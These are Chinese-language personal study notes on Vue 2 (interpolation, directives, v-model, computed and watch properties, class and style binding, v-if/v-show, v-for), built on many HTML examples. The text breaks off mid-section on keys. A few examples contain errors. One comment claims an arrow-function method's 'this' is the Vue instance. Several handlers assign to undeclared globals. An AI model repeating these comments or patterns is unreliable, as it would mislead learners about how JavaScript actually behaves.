一、Vue
Vue学习视频:尚硅谷学习视频
尚硅谷:
http://www.atguigu.com/
Vue学习视频(尚硅谷):
https://www.bilibili.com/video/BV1Zy4y1K7SH?p=1
百度云课件(尚硅谷资料):
链接:https://pan.baidu.com/s/1D3E3NaozogVThwApKjuGGw
提取码:cel8
gitee笔记项目:
https://gitee.com/happy_sad/vue
Vue.js:
https://cn.vuejs.org/
Vue2/elementUI:
https://element.eleme.cn/#/zh-CN/component/installation
Vue3/elementUI:
https://element-plus.gitee.io/zh-CN/component/button.html
BootCDN:
https://www.bootcdn.cn/
npm:
https://www.npmjs.com/
一、Vue简介
一、Vue是什么?
Vue是一套构建用户界面的渐进式JavaScript框架。
二、谁开发的?
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-JpRtiRoz-1679298870384)(null)]
三、Vue的特点
四、搭建开发环境
五、名词解析
1、回调函数
没调用,但Vue执行后返回页面
二、Vue入门
一、初识Vue
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初识Vue</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>Hello,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//创建Vue实例
new Vue({
// el: document.getElementById('root'),
el: '#root', //el指定当前Vue实例为哪个容器服务
data: { //data用于存储数据
name: 'Jin'
}
})
</script>
</body>
</html>
二、Vue模版语法
html 中包含了一些 JS 语法代码,语法分为两种,分别为:
1. 插值语法(双大括号表达式)
2. 指令(以 v-开头)
插值语法:{{xxx}}
1. 功能: 用于解析标签体内容
2. 语法: {{xxx}} ,xxxx 会作为 js 表达式解析
指令语法:v-xxx
1. 功能: 解析标签属性、解析标签体内容、绑定事件
2. 举例:v-bind:href = 'xxxx' ,xxxx 会作为 js 表达式被解析
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<!-- 插值语法用于解析标签体内容 -->
<!-- {{XXX}} -->
<h1>插值语法</h1>
<h3>Hello,{{name}}</h3>
<hr>
<!-- 指令语法用于解析标签 -->
<!-- v-bind:XXX="XXX",:XXX="XXX" -->
<h1>指令语法</h1>
<a v-bind:href="url.toUpperCase()" v-bind:x="hello">学习{{home}}</a>
<br>
<a :href="url" :x="hello">学习尚硅谷</a>
<br>
<a v-bind:href="school.url.toUpperCase()" v-bind:x="school.hello">学习{{home}}</a>
</div>
<script>
new Vue({
el: '#root',
data: {
name: 'Jin',
home: '尚硅谷',
url: 'http://www.atguigu.com',
hello: '你好',
school: {
home: '尚硅谷',
url: 'http://www.atguigu.com',
hello: '你好',
}
}
})
</script>
</body>
</html>
三、数据绑定
v-bind:value="xxx" :value="xxx"
1. 语法:v-bind:href ="xxx" 或简写为 :href
2. 特点:数据只能从 data 流向页面
v-model:value="xxx" v-model="xxx"
1. 语法:v-mode:value="xxx" 或简写为 v-model="xxx"
2. 特点:数据不仅能从 data 流向页面,还能从页面流向 data
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<!-- v-bind单向绑定 -->
<!-- 数据只能从data流向页面 -->
单向数据绑定:<input type="text" v-bind:value="name">
<br>
单向数据绑定:<input type="text" :value="name">
<br>
<!-- v-model双向绑定,只能用在表单类元素(输入类元素) -->
<!-- 数据能双向进行绑定,不仅能从data流向页面,也能从页面流向数据 -->
双向数据绑定:<input type="text" v-model:value="name">
<br>
双向数据绑定:<input type="text" v-model="name">
</div>
<script>
new Vue({
el: '#root',
data: {
name: 'Jin'
}
})
</script>
</body>
</html>
四、el与data的两种写法
v.$mount('#root');
data:function(){
return {
}
}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>Hello,{{name}}</h1>
</div>
<script>
// 阻止vue在启动时生成生产提示
Vue.config.productionTip = false;
// 一、el的两种写法
// const v = new Vue({
// // el: '#root', //1、el的第一种写法
// data: {
// name: 'Jin'
// }
// })
// console.log(v);
// v.$mount('#root'); //2、el的第二种写法(挂载)
//二、data的两种写法
new Vue({
el: '#root',
// data: { //1、data的第一种写法(对象式)
// name: 'Jin'
// }
data:function(){
return {
name: 'Jin' //2、data的第二种写法(函数式)可写成data(){}
}
}
})
</script>
</body>
</html>
el的两种写法
data的两种写法
五、MVVM模型
六、数据代理
1、Object.defineProperty
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<script>
let number = 18;
let person = {
name: '张三',
sex: '男',
// age: 18
}
Object.defineProperty(person,'age',{ //age属性不参与遍历(即不能枚举)
// value:18,
// enumerable:true, //控制属性是否可以枚举,默认值是false
// writable:true, //控制属性是否可以被修改,默认值是false
// configurable:true //控制属性是否可以被删除,默认值是false
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get(){
console.log('有人读取了age的属性了')
return number
},
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value){
console.log('有人修改了age的属性,且值为',value),
number = value
}
})
// console.log(person);
// console.log(Object.keys(person)) //输出枚举的person
</script>
</body>
</html>
2、数据代理的定义
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<!-- 数据代理:通过一个对象代理对另一个对象中的属性的操作(读/写) -->
<script>
let obj = {x:100}
let obj2 = {y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x;
},
set(value){
obj.x=value
}
})
</script>
</body>
</html>
3、Vue中的数据代理
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
</div>
<script>
// 阻止vue在启动时生成生产提示
Vue.config.productionTip = false;
// let data={ //options.data
// name:'肇庆学院',
// address:'肇庆'
// }
// const vm = new Vue({ //vm._data
// el:'#root',
// data //data
// })
const vm=new Vue({
el:'#root',
data:{
name:'肇庆学院',
address:'肇庆'
}
})
console.log(vm);
</script>
</body>
</html>
七、事件处理
1、事件的基本使用
v-on:click="" @click=""
1、使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名
2、事件的回调需要配置在methods对象中,最终会在vm上
3、methods中配置的函数,不要用箭头函数,否则this就不是vm了
4、methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象
5、@click="xxx" 和 @click="xxx(event)",效果一致,但后则可以传参
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn{{name}}</h1>
<button v-on:click="showinfo1">点击事件</button>
<br><hr>
<button @click="showinfo2">点击提示</button>
<br><hr>
<button @click="showinfo3(66)">点击传参</button>
<br><hr>
<button @click="showinfo4(66,$event)">防止event丢失</button>
</div>
<script>
// 阻止vue在启动时生成生产提示
Vue.config.productionTip = false;
const vm = new Vue({
el:'#root',
data:{
name:'Jin'
},
methods:{
showinfo1(event){ //这种形式输出的是vue的实例
alert('WellCome'); //弹窗输出WellCome
console.log(event.target.innerText); //输出按钮框里的文字
console.log(this); //此处的this为vm
console.log(this == vm); //输出true
},
showinfo2:(event)=>{
console.log(this); //此处的this为vm
console.log(this == vm); //输出true
},
showinfo3(number){ //传参,比如说删除传给后端一个id
console.log(number);
},
showinfo4(number,event){ //给event占位,防止丢失
console.log(number,event);
}
}
})
console.log(vm);
</script>
</body>
</html>
2、事件的修饰符
Vue中的事件修饰符:
1、prevent:阻止默认事件 event.preventDefault()
2、stop:阻止事件冒泡 event.stopPropagation()
3、once:事件只能触发一次
4、capture:使用事件的捕获模式
5、self:只有event.target是当前操作的元素是才触发事件
6、passive:事件的默认行为立即执行,无需等待事件回调执行完毕
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<style>
.demo1{
background-color: olive
};
.box1{
padding: 5px;
background-color: orange;
};
.box2{
padding: 5px;
background-color: green;
}
</style>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<a href="http://atguigu.com" v-on:click.prevent="showinfo1">点击后不跳转链接</a>
<hr>
<div class="demo1" v-on:click="showinfo2">
<button v-on:click.stop="showinfo2">点击后阻止冒泡</button>
</div>
<hr>
<button v-on:click.once="showinfo3">点击后事件只触发一次</button>
<hr>
<div class="box1" @click.capture="showmsg(1)">
div1
<div class="box2" @click="showmsg(2)">
div2
</div>
</div>
<hr>
<div class="demo1" v-on:click.self="showinfo5">
<button v-on:click.stop="showinfo5">只有event.target是当前操作的元素是才触发事件</button>
</div>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el:'#root',
data:{
name:'Jin'
},
methods:{
showinfo1(e){
// e.preventDefault(); //等价于在v-on:click.prevent="xxx"
alert("点击后不跳转链接");
},
showinfo2(e){
// event.stopPropagation(); //等价于在v-on:click.stop="xxx"
alert("点击后阻止冒泡");
},
showinfo3(e){
alert("点击后事件只触发一次");
},
showmsg(msg){
console.log(msg);
},
showinfo5(e){
console.log(e.target);
},
}
})
</script>
</body>
</html>
3、键盘事件
v-on:keyup="" @keyup=""
v-on:keydown="" @keydown=""
1.Vue中常用的按键别名:
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc
空格 => space
换行 => tab (特殊,必须配合keydown去使用)
上 => up
下 => down
左 => left
右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
3.系统修饰键(用法特殊):ctrl、alt、shift、meta(win键)
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合keydown使用:正常触发事件。
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<input type="text" placeholder="按下回车提示输入" @keyup.enter="showinfo">
<input type="text" placeholder="定义回车提示输入" @keyup.huice="showinfo">
</div>
<script>
Vue.config.productionTip = false;
Vue.config.keyCodes.huice = 13; //定义一个别名按钮
const vm = new Vue({
el: '#root',
data: {
name: 'Jin'
},
methods: {
showinfo(e) {
// if (e.keyCode != 13) return; //回车是13
console.log(e.target.value)
}
}
})
</script>
</body>
</html>
八、计算属性
1、计算属性_插值语法实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
姓:<input type="text" v-model:value="firstName"><br><br>
名:<input type="text" v-model:value="lastName"><br><br>
姓名:<span>{{firstName}}-{{lastName}}</span><br><br>
姓名:<span>{{firstName + '-' + lastName}}</span><br><br>
姓名:<span>{{firstName.slice(0,3)}}-{{lastName}}</span><br><br>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
firstName: '张',
lastName: '三',
}
})
</script>
</body>
</html>
2、计算属性_methods实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
姓:<input type="text" v-model:value="firstName"><br><br>
名:<input type="text" v-model:value="lastName"><br><br>
姓名:<span>{{fullName()}}</span><br><br>
</div>
<script>
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: 'Jin',
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
// return this.firstName.slice(0, 3) + '-' + this.lastName;
return this._data.firstName.slice(0, 3) + '-' + this._data.lastName;
}
}
})
</script>
</body>
</html>
3、计算属性_计算属性实现
#计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。
2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可。
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
姓:<input type="text" v-model:value="firstName"><br><br>
名:<input type="text" v-model:value="lastName"><br><br>
姓名:<span>{{fullName}}</span><br><br>
姓名:<span>{{fullName}}</span><br><br>
姓名:<span>{{fullName}}</span><br><br>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
firstName: '张',
lastName: '三'
},
computed: {
fullName: {
get() {
console.log('get被调用了');
// return "Jin的计算属性_计算属性实现"
// return this.firstName.slice(0, 3) + '-' + this.lastName.slice(0, 3);
return this._data.firstName.slice(0, 3) + '-' + this._data.lastName.slice(0, 3);
},
set(value) {
console.log('set', value);
const arr = value.split('-');
this.firstName = arr[0];
this.lastName = arr[1];
}
}
}
})
</script>
</body>
</html>
4、计算属性_简单实现
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
姓:<input type="text" v-model:value="firstName"><br><br>
名:<input type="text" v-model:value="lastName"><br><br>
姓名:<span>{{fullName}}</span><br><br>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
firstName: '张',
lastName: '三'
},
computed: {//只有get()时
// fullName: function () {
// console.log('get被调用了');
// // return "Jin的计算属性_计算属性实现"
// // return this.firstName.slice(0, 3) + '-' + this.lastName.slice(0, 3);
// return this._data.firstName.slice(0, 3) + '-' + this._data.lastName.slice(0, 3);
// },
fullName() {
console.log('get被调用了');
// return "Jin的计算属性_计算属性实现"
// return this.firstName.slice(0, 3) + '-' + this.lastName.slice(0, 3);
return this._data.firstName.slice(0, 3) + '-' + this._data.lastName.slice(0, 3);
}
}
})
</script>
</body>
</html>
九、监控属性
1、监视属性_天气案例
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}},{{x}}</h1>
<h2>今天天气很{{isHot ? '炎热' : '凉爽'}}</h2>
<h2>今天天气很{{info}}</h2>
<button v-on:click="changeWeather">切换天气</button>
<button v-on:click="isHot = !isHot;x++">切换天气</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
isHot: true,
x: 1
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽';
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
})
console.log(vm);
</script>
</body>
</html>
2、监视属性_天气实现
#监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在,才能进行监视!!
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>今天天气很{{info}}</h2>
<button v-on:click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({//Vue实例
el: '#root',
data: { //数据定义
name: 'Jin',
isHot: true
},
computed: { //计算属性
info() {
return this.isHot ? '炎热' : '凉爽';
}
},
methods: { //方法
changeWeather() {
this.isHot = !this.isHot;
}
},
watch: { //监视属性(方法1)
info: {
immediate: true, //默认执行watch里的info(初始化时让handler调用一下)
handler(newValue, oldValue) {
console.log('info被修改了', newValue, oldValue)
}
}
}
})
// vm.$watch('isHot', { //监视属性(方法2)
// immediate: true, //默认执行watch里的isHot(初始化时让handler调用一下)
// handler(newValue, oldValue) {
// console.log('info被修改了', newValue, oldValue)
// }
// })
</script>
</body>
</html>
3、监视属性_深度监视
#深度监视:
1.Vue中的watch默认不监测对象内部值的改变(一层)。
2.配置deep:true可以监测对象内部值改变(多层)。
#备注:
1.Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
2.使用watch时根据数据的具体结构,决定是否采用深度监视。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>今天天气很{{info}}</h2>
<button v-on:click="changeWeather">切换天气</button>
<hr>
<h3>a的值是:{{numbers.a}}</h3>
<button v-on:click="adda">点我让a+1</button>
<hr>
<h3>b的值是:{{numbers.b}}</h3>
<button v-on:click="addb">点我让b+1</button>
<hr>
<button v-on:click="add">点我让numbers改变</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: { //数据定义
name: 'Jin',
isHot: true,
numbers: {
a: 1,
b: 1
}
},
computed: { //计算属性
info() {
return this.isHot ? '炎热' : '凉爽';
}
},
methods: { //方法
changeWeather() {
this.isHot = !this.isHot;
},
adda() {
a = this.numbers.a++; //this.numbers.a++;
},
addb() {
b = this.numbers.b++; //this.numbers.b++;
},
add() {
a = this.numbers.a++; //this.numbers.a++;
b = this.numbers.b++; //this.numbers.b++;
}
},
watch: { //监视属性(方法1)
isHot: { //监视一个属性的变化
immediate: true, //默认执行watch里的isHot(初始化时让handler调用一下)
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
},
'numbers.a': { //监视多级结构中某个属性的变化
immediate: true, //默认执行watch里的'numbers.a'(初始化时让handler调用一下)
handler() {
console.log('a被增加了1')
}
},
'numbers.b': { //监视多级结构中某个属性的变化
immediate: true, //默认执行watch里的'numbers.b'(初始化时让handler调用一下)
handler() {
console.log('b被增加了1')
}
},
'numbers': {
immediate: true, //默认执行watch里的'numbers'(初始化时让handler调用一下)
deep: true, //深度监视
handler() {
console.log('numbers改变了')
}
}
}
})
</script>
</body>
</html>
4、监视属性_简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<h2>今天天气很{{info}}</h2>
<button v-on:click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: { //数据定义
name: 'Jin',
isHot: true
},
computed: { //计算属性
info() {
return this.isHot ? '炎热' : '凉爽';
}
},
methods: { //方法
changeWeather() {
this.isHot = !this.isHot;
}
},
watch: { //监视属性(方法1)
isHot(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
}
})
// vm.$watch('isHot', function (newValue, oldValue) {
// console.log('isHot被修改了', newValue, oldValue)
// })
</script>
</body>
</html>
5、监视属性_姓名案例
#computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
#两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<!-- 注:以后所被Vue管理的函数,最好写成普通函数
所有不被Vue所管理的函数,最好写成箭头函数 -->
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
姓:<input type="text" v-model:value="firstName"><br><br>
名:<input type="text" v-model:value="lastName"><br><br>
姓名:<span>{{fullName}}</span><br><br>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
firstName: '张',
lastName: '三',
fullName: '张-三'
},
watch: { //监听属性可以十分开启异步任务,计算属性不可以
firstName(value) {
setTimeout(() => {
console.log(this),
this.fullName = value + '-' + this.lastName;
}, 1000);
},
lastName(value) {
setTimeout(() => {
console.log(this),
this.fullName = this.firstName + '-' + value;
}, 2000);
}
}
})
</script>
</body>
</html>
十、绑定样式
#绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
<style>
.basic {
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.aa1 {
background-color: rgb(60, 80, 20);
}
.aa2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.aa3 {
border-radius: 20px;
}
</style>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<!-- 绑定class样式 原生写法 -->
<div class="basic aa1 aa3">{{name}}</div>
<br><br>
<!-- 绑定class样式 字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" v-bind:class="aaa" @click="changeaaa">{{name}}</div>
<br><br>
<!-- 绑定class样式 数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" v-bind:class="classArr" @click="changeclassArr">{{name}}</div>
<br><br>
<!-- 绑定class样式 对象写法,适用于:要绑定的样式个数不确定、名字也不确定,但要动态决定用不用 -->
<div class="basic" v-bind:class="classObj" @click="changeclassObj">{{name}}</div>
<br><br>
<!-- 绑定style样式 原生写法 -->
<div class="basic" style="font-size:40px;color:skyblue">{{name}}</div>
<br><br>
<!-- 绑定style样式 数组写法 -->
<div class="basic" v-bind:style="styleArr">{{name}}</div>
<br><br>
<!-- 绑定style样式 对象写法 -->
<div class="basic" v-bind:style="styleObj">{{name}}</div>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin', //属性
aaa: 'normal', //样式
classArr: ['aa1', 'aa2', 'aa3'], //样式数组
classObj: {
aa1: false,
aa2: false
},
fsize: 40,
styleObj: {
fontSize: '40px',
color: 'red'
},
styleArr: [
{
fontSize: '40px',
color: 'red'
},
{
backgroundColor: 'orange'
}
]
},
methods: {
changeaaa() {
const arr = ['happy', 'sad', 'normal'];
const index = Math.floor(Math.random() * 3);
console.log(index + ' ' + arr[index]);
this.aaa = arr[index]
},
changeclassArr() {
this.classArr = this.classArr.shift();
console.log(this.classArr)
},
changeclassObj() {
this.classObj.aa1 = !this.classObj.aa1;
this.classObj.aa2 = !this.classObj.aa2
}
},
})
</script>
</body>
</html>
十一、条件渲染
#条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
#适用于:切换频率较低的场景。
#特点:不展示的DOM元素直接被移除。
#注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
#适用于:切换频率较高的场景。
#特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<!-- v-show做条件渲染:页面还是可以查询到没被显示的代码 -->
<h2 v-show="false">Wellcome to {{school}}</h2>
<h2 v-show="1===3">Wellcome to {{school}}</h2>
<!-- v-if做条件渲染:页面不可以查询到没被显示的代码(彻底删除) -->
<h2 v-if="false">Wellcome to {{school}}</h2>
<h2 v-if="1===3">Wellcome to {{school}}</h2>
<h2>当前n值为:{{n}}</h2>
<button @click="changen">点击n+1</button>
<div v-show="n===1">Angular</div>
<div v-show="n===2">React</div>
<div v-show="n===3">Vue</div>
<div v-if="n===1">C</div>
<div v-if="n===2">C++</div>
<div v-if="n===3">Java</div>
<div v-if="n===1">C</div>
<div v-else-if="n===2">C++</div>
<div v-else>v-else</div>
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h2>hello</h2>
<h2>Jin</h2>
<h2>广州</h2>
</template>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
school: 'Jingle',
n: 0
},
methods: {
changen() {
n = this.n++;
}
},
})
</script>
</body>
</html>
十二、列表渲染
1、基本列表
#v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="../js/vue.js"></script>
<title>Document</title>
</head>
<body>
<div id="root">
<h1>ComeOn {{name}}</h1>
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="item in items" :key="item.id">{{item.id}}-{{item.name}}-{{item.age}}</li>
</ul>
<hr>
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(item, index) in items" :key="index">{{item}}-{{index}}</li>
</ul>
<hr>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(car,index) in cars" :key="index">{{car}}-{{index}}</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串</h2>
<ul>
<li v-for="(char,index) in str" :key="index">{{char}}-{{index}}</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数</h2>
<ul>
<li v-for="(number,index) in 10" :key="index">{{number}}-{{index}}</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
name: 'Jin',
items: [
{ id: '001', name: '张三', age: 3 },
{ id: '002', name: '张四', age: 4 },
{ id: '003', name: '张五', age: 5 },
],
cars: {
name: '玛莎拉蒂',
price: '100万',
color: '炫彩色'
},
str: 'hello'
}
})
</script>
</body>
</html>
2、key的原理
#面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
